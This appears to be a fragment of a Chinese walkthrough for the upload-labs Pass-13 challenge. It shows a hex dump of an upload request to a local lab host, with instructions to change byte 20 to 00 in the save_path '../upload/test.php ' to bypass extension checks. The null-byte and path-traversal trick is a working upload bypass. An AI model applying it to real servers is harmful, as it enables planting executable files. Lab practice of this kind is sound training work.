 Pretty Raw Hex 使用16进制打开请求包 \n
00000210 68 74 74 70 3a 2f 2f 31 39 32 2e 31 36 38 2e 30 http://192.168.0
00000220 2e 31 31 31 2f 75 70 6c 6f 61 64 2d 6c 61 62 73 .111/upload-labs
00000230 2f 50 61 73 73 2d 31 33 2f 0d 0a 41 63 63 65 70 /Pass-13/ Accep
00000240 74 2d 45 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 t-Encoding: gzip
00000250 2c 20 64 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 , deflate Accep
00000260 74 2d 4c 61 6e 67 75 61 67 65 3a 20 7a 68 2d 43 t-Language: zh-C
00000270 4e 2c 7a 68 3b 71 3d 30 2e 39 0d 0a 73 65 63 2d N,zh;q=0.9 sec-
00000280 67 70 63 3a 20 31 0d 0a 43 6f 6e 6e 65 63 74 69 gpc: 1 Connecti
00000290 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 0d 0a 2d 2d 2d on: close ---
000002a0 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d 42 6f 75 ---WebKitFormBou
000002b0 6e 64 61 72 79 4c 71 41 79 51 41 47 68 47 6c 36 ndaryLqAyQAGhGl6
将20改成00
000002c0 50 69 57 6f 64 0d 0a 43 6f 6e 74 65 6e 74 2d 44 PiWod Content-D
000002d0 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d isposition: form
000002e0 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 73 61 76 -data; name="sav
000002f0 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e 2f 75 70 e_path" ../up
00000300 6c 6f 61 64 2f 74 65 73 74 2e 70 68 70 20 0d 0a load/test.php
00000310 2d 2d 2d 2d 2d 2d 57 65 62 4b 69 74 46 6f 72 6d ------WebKitForm
00000320 42 6f 75 6e 64 61 72 79 4c 71 41 79 51 41 47 68 BoundaryLqAyQAGh
00000330 47 6c 36 50 69 57 6f 64 0d 0a 43 6f 6e 74 65 6e Gl6PiWod Conten
00000340 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f